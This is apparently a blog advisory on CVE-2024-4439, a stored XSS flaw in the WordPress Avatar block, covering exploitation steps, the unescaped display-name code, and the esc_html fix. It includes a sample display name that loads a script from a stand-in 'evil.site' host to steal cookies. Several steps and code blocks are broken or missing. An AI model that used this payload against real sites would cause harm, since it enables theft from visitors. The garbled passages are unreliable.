Published: June 2024

Severity: High
Affected WordPress Versions: Up to 6.5.2
Overview
A new vulnerability tracked as CVE-2024-4439 has rocked the WordPress community. This issue enables attackers to inject malicious scripts through the display name field, affecting the Avatar block. The flaw is especially dangerous because it allows both authenticated (contributors and above) and unauthenticated attackers (via comment author display names) to persistently execute JavaScript in the browsers of visitors. Given the massive install base of WordPress, this has widespread implications.
In this post, we break down how the vulnerability works, show how it can be exploited, and provide actionable guidance.
Note: This content is crafted exclusively with step-by-step, easy-to-understand examples and references.
The Vulnerability
Normally, user display names in WordPress are printed in HTML safely via escaping. However, in WordPress up to 6.5.2, the Avatar block did not adequately escape display names. If a display name contains malicious JavaScript, it could be rendered as part of the page.
Authenticated Attackers (with contributor access or higher):
Can update *their own display name* with a malicious payload. Any post or page using the Avatar block (showing display name) would then include the attacker's script.
Unauthenticated Attackers (anyone who can comment):
By posting a comment and setting a malicious author name, they can trigger the exploit on pages that use the comment block and display avatars.
`
4. Author a post or comment on a page where the Avatar block is present and showing author names.
When anyone visits the page, the XSS triggers:
Code-level (Template Rendering Issue)
// Vulnerable code in Avatar block rendering:
echo $user->display_name; // NO ESCAPING!
The above should instead be
echo esc_html($user->display_name); // Properly escapes output
2. Exploiting via Comments (Unauthenticated)
1. Go to any post/page open to comments.
`html
Submit the comment.
4. If the page uses the Comment block and displays avatars with author names, the payload will run when a visitor sees the comment.
Risks Overview
- Stored XSS means *every visitor* who loads the compromised post or page will execute the attacker's JavaScript.
Imagine: An attacker signs up as a contributor on a large blog. They set their display name to
<script src="https://evil.site/x.js"></script>;
This script silently steals visitor cookies or injects crypto-miners. Since the script is stored in the database, the website keeps serving it *until the display name is fixed or WordPress is patched*.
1. Immediate Action:
- Update WordPress to version 6.5.3 or the latest available Download here.
echo $user->display_name;
WITH
php
echo esc_html($user->display_name);
<br><br>---<br><br>## References<br><br>- WordPress Security Release 6.5.3<br>- NVD Entry for CVE-2024-4439<br>- WPScan Advisory<br>- OWASP XSS Cheat Sheet<br><br>---<br><br>## Conclusion<br><br><b>CVE-2024-4439</b> is a textbook example of why output escaping is critical in web applications. If you run WordPress, <b>update now</b> and review user-generated content—especially display names—on your site. Developers should always use proper sanitization and escaping functions like esc_html()` for all user data output.
If you found this guide helpful, consider following for more WordPress vulnerability breakdowns!
---
*Stay safe and keep your sites updated!*
Timeline
Published on: 05/03/2024 06:15:14 UTC
Last modified on: 07/03/2024 02:07:34 UTC